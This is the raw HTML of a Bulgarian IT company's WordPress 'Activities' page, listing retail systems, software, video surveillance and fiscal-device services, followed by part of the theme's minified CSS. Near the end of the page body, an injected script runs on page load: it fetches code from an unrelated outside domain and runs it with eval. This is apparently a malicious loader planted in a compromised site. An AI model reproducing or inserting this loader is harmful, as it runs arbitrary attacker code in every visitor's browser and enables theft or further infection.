			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ru-se.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialis-style-css'  href='https://ru-se.com/wp-content/themes/materialis/style.min.css?ver=1.1.16' type='text/css' media='all' />
<style id='materialis-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px;}
</style>
<link rel='stylesheet' id='materialis-material-icons-css'  href='https://ru-se.com/wp-content/themes/materialis/assets/css/material-icons.min.css?ver=1.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='materialis-style-bundle-css'  href='https://ru-se.com/wp-content/themes/materialis/assets/css/theme.bundle.min.css?ver=1.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='materialis-fonts-css'   data-href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,500italic,700,700italic,900,900italic%7CPlayfair%20Display:400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-materialis-css'  href='https://ru-se.com/wp-content/themes/materialis/customizer/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-materialis-inline-css' type='text/css'>
.header-homepage{background-position:left center;}.header{background-position:center center;}.materialis-front-page .header-separator .svg-white-bg{fill:rgb(245,250,253)!important;}.materialis-front-page .header-separator path.svg-accent{stroke:rgb(197,38,139)!important;}.materialis-front-page .header-separator svg{height:170px!important;}.header.color-overlay:before{background:#181818;}.header .background-overlay,.header.color-overlay::before{opacity:0.4;}.header-homepage .hero-title{color:#ffffff;}.header-homepage .header-description-row{padding-top:20%;padding-bottom:20%;}.header-homepage .align-holder{background:rgba(0,0,0,0.5);padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;border-color:rgb(197,38,139);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;}.inner-header-description{padding-top:10%;padding-bottom:10%;}.materialis-front-page .navigation-bar.bordered{border-bottom-color:rgba(255,255,255,0.5);border-bottom-style:solid;}.materialis-front-page .navigation-bar.bordered:not(.fixto-fixed){border-bottom-width:2px;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:10%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:54%!important;}.inner-header-description{text-align:center!important;}}
</style>
<script type='text/javascript' src='https://ru-se.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' id='jquery-core-js-after'>
MaterialisTheme = {"blog_posts_as_masonry_grid":true}
</script>
<script type='text/javascript' src='https://ru-se.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
    
        (function ($) {
            function setHeaderTopSpacing() {
                $('.header-wrapper .header,.header-wrapper .header-homepage').css({
                    'padding-top': $('.header-top').height()
                });

             setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.materialis-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

            }

            jQuery(window).on('resize orientationchange', setHeaderTopSpacing);
            window.materialisSetHeaderTopSpacing = setHeaderTopSpacing

        })(jQuery);
    
    
</script>
<link rel="https://api.w.org/" href="https://ru-se.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://ru-se.com/index.php/wp-json/wp/v2/pages/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ru-se.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ru-se.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://ru-se.com/index.php/activities/" />
<link rel='shortlink' href='https://ru-se.com/?p=3' />
<link rel="alternate" type="application/json+oembed" href="https://ru-se.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fru-se.com%2Findex.php%2Factivities%2F" />
    <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
    <link rel="pingback" href="https://ru-se.com/xmlrpc.php">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ru-se.com/wp-content/uploads/2019/01/cropped-DSM_Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ru-se.com/wp-content/uploads/2019/01/cropped-DSM_Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ru-se.com/wp-content/uploads/2019/01/cropped-DSM_Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ru-se.com/wp-content/uploads/2019/01/cropped-DSM_Logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-bg-accent {
	background-color: purple!important;
}

.copyright {
	display: none!important;
}		</style>
		    <style id="page-content-custom-styles">
            </style>
        <style data-name="background-content-colors">
        .materialis-front-page .content.blog-page,
        .materialis-inner-page .page-content,
        .materialis-inner-page .content,
        .materialis-front-page.materialis-content-padding .page-content {
            background-color: #f5fafd;
        }
    </style>
    </head>

<body class="privacy-policy page-template-default page page-id-3 wp-custom-logo materialis-inner-page">
    <style>
        .screen-reader-text[href="#page-content"]:focus {
            background-color: #f1f1f1;
            border-radius: 3px;
            box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
            clip: auto !important;
            clip-path: none;
            color: #21759b;
           
        }
    </style>
    <a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
    <div id="page-top" class="header-top">
        <div class="navigation-bar  "  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper">
        <div class="row basis-auto">
            <div class="logo_col col-xs col-sm-fit">
                <a href="https://ru-se.com/" class="custom-logo-link" rel="home"><img width="877" height="753" src="https://ru-se.com/wp-content/uploads/2019/01/DSM_Logo.png" class="custom-logo" alt="Д. С. М. ООД" /></a>            </div>
            <div class="main_menu_col col-xs">
                <div id="mainmenu_container" class="row"><ul id="main_menu" class="simple-text-buttons main-menu dropdown-menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://ru-se.com/index.php/home/">За нас</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-menu-item page_item page-item-3 current_page_item menu-item-165"><a href="https://ru-se.com/index.php/activities/" aria-current="page">Дейности</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://ru-se.com/index.php/products/">Софтуер</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://ru-se.com/index.php/harware/">Хардуер</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://ru-se.com/index.php/fiscal/">Фискални устройства</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://ru-se.com/index.php/naredba/">Наредба Н-18</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://ru-se.com/index.php/faq/">Въпроси и отговори</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://ru-se.com/index.php/contacts/">Контакти</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="mdi mdi-view-sequential"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://ru-se.com/" class="custom-logo-link" rel="home"><img width="877" height="753" src="https://ru-se.com/wp-content/uploads/2019/01/DSM_Logo.png" class="custom-logo" alt="Д. С. М. ООД" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menu-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://ru-se.com/index.php/home/">За нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-menu-item page_item page-item-3 current_page_item menu-item-165"><a href="https://ru-se.com/index.php/activities/" aria-current="page">Дейности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://ru-se.com/index.php/products/">Софтуер</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://ru-se.com/index.php/harware/">Хардуер</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://ru-se.com/index.php/fiscal/">Фискални устройства</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://ru-se.com/index.php/naredba/">Наредба Н-18</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://ru-se.com/index.php/faq/">Въпроси и отговори</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://ru-se.com/index.php/contacts/">Контакти</a></li>
</ul></div>
            </div>
                </div>
        </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay  custom-mobile-image' style='; background-image:url(&quot;https://ru-se.com/wp-content/themes/materialis/assets/images/curve-1209392.jpg&quot;); background-color:#6a73da'>
                                        <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
            <div class="col-xs col-xs-12">
                <h1 class="hero-title">
                    Дейности                </h1>
                                    <p class="header-subtitle">Цялостни решения за Вашия бизнес!</p>
                            </div>

        </div>
    </div>
        <script>
		if (window.materialisSetHeaderTopSpacing) {
			window.materialisSetHeaderTopSpacing();
		}
    </script>
                        </div>
    </div>

<div  class='page-content' style='' id='page-content'>
  <div class="gridContainer content">
   <div id="post-3" class="post-3 page type-page status-publish hentry">
  <div>
   <div class="gridContainer">
<p>Ние работим повече от 20 години за Вас!</p>
</div>

<div class="gridContainer">
<ul><li>Изграждане на цялостни системи за търговски обекти &#8211; магазини, ресторанти, хотели</li><li>Софтуерни системи</li><li>Компютърни системи и мрежи</li><li>Системи за видеонаблюдение</li><li>Фискални устройства</li><li>Периферия</li><li>Сервизни услуги &#8211; ремонт, инсталация, обучение, зареждане и рециклиране на тонер касети и др.</li></ul>
</div>

<div class="gridContainer">
<p></p>
</div>

<div class="gridContainer">
<h2></h2>
</div>

<div class="gridContainer">
<p></p>
</div>  </div>
    </div>
  </div>
</div>

</div>
<div  class='footer footer-contact-boxes  paralax'>
    <div  class='footer-content'>
        <div class="gridContainer">
            <div class="row text-center">
                <div class="col-sm-3">
                        <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon mdi mdi-pin"></i>
        <p>
            Русе, пл. Д-р Мустаков 5А, ет. 1        </p>
    </div>
                    </div>
                <div class="col-sm-3">
                        <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon mdi mdi-email"></i>
        <p>
            dsm@ru-se.com<br />
microinvest@ru-se.com        </p>
    </div>
                    </div>
                <div class="col-sm-3">
                        <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon mdi mdi-cellphone-android"></i>
        <p>
            +359 82 837370<br />
+359 888 312030<br />
+359 888 227934        </p>
    </div>
                    </div>
                <div class="col-sm-3 footer-bg-accent">
                    <div>
                            <div data-type="group"  data-dynamic-mod="true" class="footer-social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/drago6868">
                  <i class="mdi mdi-facebook-box"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://plus.google.com">
                  <i class="mdi mdi-google-plus-box"></i>
              </a>
              
    </div>

                        </div>
                    <p  class="copyright">&copy;&nbsp;&nbsp;2026&nbsp;Д. С. М. ООД.&nbsp;Built using WordPress and the <a rel="nofollow" target="_blank" href="https://extendthemes.com/go/built-with-materialis/">Materialis Theme</a></p>                </div>
            </div>
        </div>
    </div>
</div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://ru-se.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://ru-se.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.12.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript'  defer="defer" src='https://ru-se.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='https://ru-se.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='https://ru-se.com/wp-content/themes/materialis/assets/js/theme.bundle.min.js?ver=1.1.16' id='materialis-theme-js'></script>
<script type='text/javascript'  defer="defer" src='https://ru-se.com/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ru-se.com/wp-content/themes/materialis/style.min.css?ver=1.1.16
body_size: 381599
content:
@charset "UTF-8";.mdc-line-ripple{position:absolute;bottom:0;left:0;width:100%;height:2px;-webkit-transform:scaleX(0);transform:scaleX(0);transition:opacity 180ms cubic-bezier(.4,0,.2,1),-webkit-transform 180ms cubic-bezier(.4,0,.2,1);transition:transform 180ms cubic-bezier(.4,0,.2,1),opacity 180ms cubic-bezier(.4,0,.2,1);transition:transform 180ms cubic-bezier(.4,0,.2,1),opacity 180ms cubic-bezier(.4,0,.2,1),-webkit-transform 180ms cubic-bezier(.4,0,.2,1);opacity:0;z-index:2}.mdc-line-ripple--active{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}.mdc-line-ripple--deactivating{opacity:0}@-webkit-keyframes mdc-ripple-fg-radius-in{from{-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transform:translate(var(--mdc-ripple-fg-translate-start,0)) scale(1);transform:translate(var(--mdc-ripple-fg-translate-start,0)) scale(1)}to{-webkit-transform:translate(var(--mdc-ripple-fg-translate-end,0)) scale(var(--mdc-ripple-fg-scale,1));transform:translate(var(--mdc-ripple-fg-translate-end,0)) scale(var(--mdc-ripple-fg-scale,1))}}@keyframes mdc-ripple-fg-radius-in{from{-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transform:translate(var(--mdc-ripple-fg-translate-start,0)) scale(1);transform:translate(var(--mdc-ripple-fg-translate-start,0)) scale(1)}to{-webkit-transform:translate(var(--mdc-ripple-fg-translate-end,0)) scale(var(--mdc-ripple-fg-scale,1));transform:translate(var(--mdc-ripple-fg-translate-end,0)) scale(var(--mdc-ripple-fg-scale,1))}}@-webkit-keyframes mdc-ripple-fg-opacity-in{from{-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:0}to{opacity:var(--mdc-ripple-fg-opacity,0)}}@keyframes mdc-ripple-fg-opacity-in{from{-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:0}to{opacity:var(--mdc-ripple-fg-opacity,0)}}@-webkit-keyframes mdc-ripple-fg-opacity-out{from{-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:var(--mdc-ripple-fg-opacity,0)}to{opacity:0}}@keyframes mdc-ripple-fg-opacity-out{from{-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:var(--mdc-ripple-fg-opacity,0)}to{opacity:0}}.mdc-ripple-surface--test-edge-var-bug{--mdc-ripple-surface-test-edge-var:1px solid #000;visibility:hidden}.mdc-ripple-surface--test-edge-var-bug::before{border:var(--mdc-ripple-surface-test-edge-var)}.mdc-form-field{font-family:Roboto,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-size:.875rem;line-height:1.25rem;font-weight:400;letter-spacing:.0178571429em;text-decoration:inherit;text-transform:inherit;color:rgba(0,0,0,.87);color:var(--mdc-theme-text-primary-on-background,rgba(0,0,0,.87));display:inline-flex;align-items:center;vertical-align:middle}.mdc-form-field>label{order:0;margin-right:auto;padding-left:4px}.mdc-form-field[dir=rtl]>label,[dir=rtl] .mdc-form-field>label{margin-left:auto;padding-right:4px}.mdc-form-field--align-end>label{order:-1;margin-left:auto;padding-right:4px}.mdc-form-field--align-end[dir=rtl]>label,[dir=rtl] .mdc-form-field--align-end>label{margin-right:auto;padding-left:4px}.mdc-text-field-helper-text{font-family:Roboto,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-size:.75rem;line-height:1.25rem;font-weight:400;letter-spacing:.0333333333em;text-decoration:inherit;text-transform:inherit;margin:0;transition:opacity 180ms cubic-bezier(.4,0,.2,1);opacity:0;will-change:opacity}.mdc-text-field+.mdc-text-field-helper-text{margin-bottom:8px}.mdc-text-field-helper-text--persistent{transition:none;opacity:1;will-change:initial}.mdc-text-field--with-leading-icon .mdc-text-field__icon,.mdc-text-field--with-trailing-icon .mdc-text-field__icon{position:absolute;bottom:16px;cursor:pointer}.mdc-text-field__icon:not([tabindex]),.mdc-text-field__icon[tabindex="-1"]{cursor:default;pointer-events:none}@-webkit-keyframes mdc-checkbox-unchecked-checked-checkmark-path{0%,50%{stroke-dashoffset:29.7833385}50%{-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}100%{stroke-dashoffset:0}}@keyframes mdc-checkbox-unchecked-checked-checkmark-path{0%,50%{stroke-dashoffset:29.7833385}50%{-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}100%{stroke-dashoffset:0}}@-webkit-keyframes mdc-checkbox-unchecked-indeterminate-mixedmark{0%,68.2%{-webkit-transform:scaleX(0);transform:scaleX(0)}68.2%{-webkit-animation-timing-function:cubic-bezier(0,0,0,1);animation-timing-function:cubic-bezier(0,0,0,1)}100%{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes mdc-checkbox-unchecked-indeterminate-mixedmark{0%,68.2%{-webkit-transform:scaleX(0);transform:scaleX(0)}68.2%{-webkit-animation-timing-function:cubic-bezier(0,0,0,1);animation-timing-function:cubic-bezier(0,0,0,1)}100%{-webkit-transform:scaleX(1);transform:scaleX(1)}}@-webkit-keyframes mdc-checkbox-checked-unchecked-checkmark-path{from{-webkit-animation-timing-function:cubic-bezier(.4,0,1,1);animation-timing-function:cubic-bezier(.4,0,1,1);opacity:1;stroke-dashoffset:0}to{opacity:0;stroke-dashoffset:-29.7833385}}@keyframes mdc-checkbox-checked-unchecked-checkmark-path{from{-webkit-animation-timing-function:cubic-bezier(.4,0,1,1);animation-timing-function:cubic-bezier(.4,0,1,1);opacity:1;stroke-dashoffset:0}to{opacity:0;stroke-dashoffset:-29.7833385}}@-webkit-keyframes mdc-checkbox-checked-indeterminate-checkmark{from{-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}to{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes mdc-checkbox-checked-indeterminate-checkmark{from{-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}to{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@-webkit-keyframes mdc-checkbox-indeterminate-checked-checkmark{from{-webkit-animation-timing-function:cubic-bezier(.14,0,0,1);animation-timing-function:cubic-bezier(.14,0,0,1);-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);opacity:1}}@keyframes mdc-checkbox-indeterminate-checked-checkmark{from{-webkit-animation-timing-function:cubic-bezier(.14,0,0,1);animation-timing-function:cubic-bezier(.14,0,0,1);-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);opacity:1}}@-webkit-keyframes mdc-checkbox-checked-indeterminate-mixedmark{from{-webkit-animation-timing-function:mdc-animation-deceleration-curve-timing-function;animation-timing-function:mdc-animation-deceleration-curve-timing-function;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes mdc-checkbox-checked-indeterminate-mixedmark{from{-webkit-animation-timing-function:mdc-animation-deceleration-curve-timing-function;animation-timing-function:mdc-animation-deceleration-curve-timing-function;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@-webkit-keyframes mdc-checkbox-indeterminate-checked-mixedmark{from{-webkit-animation-timing-function:cubic-bezier(.14,0,0,1);animation-timing-function:cubic-bezier(.14,0,0,1);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}to{-webkit-transform:rotate(315deg);transform:rotate(315deg);opacity:0}}@keyframes mdc-checkbox-indeterminate-checked-mixedmark{from{-webkit-animation-timing-function:cubic-bezier(.14,0,0,1);animation-timing-function:cubic-bezier(.14,0,0,1);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}to{-webkit-transform:rotate(315deg);transform:rotate(315deg);opacity:0}}@-webkit-keyframes mdc-checkbox-indeterminate-unchecked-mixedmark{0%{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}100%,32.8%{-webkit-transform:scaleX(0);transform:scaleX(0);opacity:0}}@keyframes mdc-checkbox-indeterminate-unchecked-mixedmark{0%{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}100%,32.8%{-webkit-transform:scaleX(0);transform:scaleX(0);opacity:0}}.mdc-checkbox{display:inline-block;position:relative;flex:0 0 18px;box-sizing:content-box;width:18px;height:18px;padding:11px;line-height:0;white-space:nowrap;cursor:pointer;vertical-align:bottom;--mdc-ripple-fg-size:0;--mdc-ripple-left:0;--mdc-ripple-top:0;--mdc-ripple-fg-scale:1;--mdc-ripple-fg-translate-end:0;--mdc-ripple-fg-translate-start:0;-webkit-tap-highlight-color:transparent;will-change:transform,opacity}.mdc-checkbox::after,.mdc-checkbox::before{position:absolute;border-radius:50%;opacity:0;pointer-events:none;content:""}.mdc-checkbox::before{transition:opacity 15ms linear;z-index:1}.mdc-checkbox.mdc-ripple-upgraded::before{-webkit-transform:scale(var(--mdc-ripple-fg-scale,1));transform:scale(var(--mdc-ripple-fg-scale,1))}.mdc-checkbox.mdc-ripple-upgraded::after{top:0;left:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:center center;transform-origin:center center}.mdc-checkbox.mdc-ripple-upgraded--unbounded::after{top:var(--mdc-ripple-top,0);left:var(--mdc-ripple-left,0)}.mdc-checkbox.mdc-ripple-upgraded--foreground-activation::after{-webkit-animation:225ms mdc-ripple-fg-radius-in forwards,75ms mdc-ripple-fg-opacity-in forwards;animation:225ms mdc-ripple-fg-radius-in forwards,75ms mdc-ripple-fg-opacity-in forwards}.mdc-checkbox.mdc-ripple-upgraded--foreground-deactivation::after{-webkit-animation:150ms mdc-ripple-fg-opacity-out;animation:150ms mdc-ripple-fg-opacity-out;-webkit-transform:translate(var(--mdc-ripple-fg-translate-end,0)) scale(var(--mdc-ripple-fg-scale,1));transform:translate(var(--mdc-ripple-fg-translate-end,0)) scale(var(--mdc-ripple-fg-scale,1))}.mdc-checkbox::after,.mdc-checkbox::before{background-color:#018786}@supports not (-ms-ime-align:auto){.mdc-checkbox::after,.mdc-checkbox::before{background-color:var(--mdc-theme-secondary,#018786)}}.mdc-checkbox:hover::before{opacity:.04}.mdc-checkbox.mdc-ripple-upgraded--background-focused::before,.mdc-checkbox:not(.mdc-ripple-upgraded):focus::before{transition-duration:75ms;opacity:.12}.mdc-checkbox:not(.mdc-ripple-upgraded)::after{transition:opacity 150ms linear}.mdc-checkbox:not(.mdc-ripple-upgraded):active::after{transition-duration:75ms;opacity:.16}.mdc-checkbox.mdc-ripple-upgraded{--mdc-ripple-fg-opacity:0.16}.mdc-checkbox::after,.mdc-checkbox::before{top:calc(50% - 50%);left:calc(50% - 50%);width:100%;height:100%}.mdc-checkbox.mdc-ripple-upgraded::after,.mdc-checkbox.mdc-ripple-upgraded::before{top:var(--mdc-ripple-top,calc(50% - 50%));left:var(--mdc-ripple-left,calc(50% - 50%));width:var(--mdc-ripple-fg-size,100%);height:var(--mdc-ripple-fg-size,100%)}.mdc-checkbox.mdc-ripple-upgraded::after{width:var(--mdc-ripple-fg-size,100%);height:var(--mdc-ripple-fg-size,100%)}.mdc-checkbox__checkmark{color:#fff}.mdc-checkbox__mixedmark{border-color:#fff}.mdc-checkbox__background::before{background-color:#018786}@supports not (-ms-ime-align:auto){.mdc-checkbox__background::before{background-color:var(--mdc-theme-secondary,#018786)}}.mdc-checkbox__native-control:enabled:not(:checked):not(:indeterminate)~.mdc-checkbox__background{border-color:rgba(0,0,0,.54);background-color:transparent}.mdc-checkbox__native-control:enabled:checked~.mdc-checkbox__background,.mdc-checkbox__native-control:enabled:indeterminate~.mdc-checkbox__background{border-color:#018786;border-color:var(--mdc-theme-secondary,#018786);background-color:#018786;background-color:var(--mdc-theme-secondary,#018786)}@-webkit-keyframes mdc-checkbox-fade-in-background-0{0%{border-color:rgba(0,0,0,.54);background-color:transparent}50%{border-color:#018786;border-color:var(--mdc-theme-secondary,#018786);background-color:#018786;background-color:var(--mdc-theme-secondary,#018786)}}@keyframes mdc-checkbox-fade-in-background-0{0%{border-color:rgba(0,0,0,.54);background-color:transparent}50%{border-color:#018786;border-color:var(--mdc-theme-secondary,#018786);background-color:#018786;background-color:var(--mdc-theme-secondary,#018786)}}@-webkit-keyframes mdc-checkbox-fade-out-background-0{0%,80%{border-color:#018786;border-color:var(--mdc-theme-secondary,#018786);background-color:#018786;background-color:var(--mdc-theme-secondary,#018786)}100%{border-color:rgba(0,0,0,.54);background-color:transparent}}@keyframes mdc-checkbox-fade-out-background-0{0%,80%{border-color:#018786;border-color:var(--mdc-theme-secondary,#018786);background-color:#018786;background-color:var(--mdc-theme-secondary,#018786)}100%{border-color:rgba(0,0,0,.54);background-color:transparent}}.mdc-checkbox--anim-unchecked-checked .mdc-checkbox__native-control:enabled~.mdc-checkbox__background,.mdc-checkbox--anim-unchecked-indeterminate 